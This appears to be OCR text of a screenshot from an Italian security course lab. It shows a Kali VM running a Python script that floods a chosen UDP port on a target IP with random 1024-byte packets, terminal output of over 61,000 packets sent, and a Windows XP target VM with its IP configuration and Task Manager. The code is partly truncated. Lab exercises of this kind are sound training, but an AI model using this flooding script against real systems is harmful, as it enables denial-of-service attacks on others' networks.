 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15
inviopacchetti.py - S6L3 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
S6L3
inviopacchetti.py
OUTLINE
TIMELINE
Welcome inviopacchetti.py
inviopacchetti.py > ...
6 def scan_udp_ports(ip_target):
15 return []
16
17 ip_target=input("inserisci ip target: ")
18 open_ports=scan_udp_ports(ip_target)
19
20 if not open_ports:
21 print("nessuna porta UDP aperta trovata")
22 else:
23 print(f"porte UDP aperte trovate: {open_ports}"
24
25
26 port_target=int(input("inserisci la porta udp targe
27
28 num_pacchetti=int(input("inserisci numero di pacche
29
30 sock=so.socket(so.AF_INET, so.SOCK_DGRAM)
31 packet_size=1024
32 for i in range(num_pacchetti):
33 packet=bytearray(random.getrandbits(8) for _ in
34 sock.sendto(packet, (ip_target,port_target))
35 print(f"Pacchetto {i+1} inviato.")
36
37 print("invio dei pacchetti completato.")
38 sock.close()
PROBLEMS OUTPUT TERMINAL ... python
Pacchetto 61331 inviato.
Pacchetto 61332 inviato.
Pacchetto 61333 inviato.
Pacchetto 61334 inviato.
Pacchetto 61335 inviato.
Pacchetto 61336 inviato.
Pacchetto 61337 inviato.
Pacchetto 61338 inviato.
Pacchetto 61339 inviato.
Pacchetto 61340 inviato.
0 0 0 Ln 21, Col 34 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit
CTRL (DESTRA)
Windows Xp [In esecuzione] - Oracle VirtualBox
ile Macchina Visualizza Inserimento Dispositivi Aiuto
estino
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.102
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\Documents and Settings\Administrator>
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU Cronologia utilizzo CPU
26 %
Utilizzo file paging Cronologia utilizzo file di paging
98,6 MB
Totali
Handle 4781
Thread 287
Processi 23
Memoria fisica (KB)
Totale 523760
Disponibile 391108
Cache sistema 116868
Memoria allocata (KB)
Totale 100988
Limite 2066440
Picco 109956
Memoria del kernel (KB)
Totale 18168
Di paging 12812
Non di paging 5356
Processi: 23 Utilizzo CPU: 26% Memoria allocata: 98M /
start Prompt dei comandi Centro sicurezza PC ... Task Manager Windows IT 15.43
CTRL (DESTRA)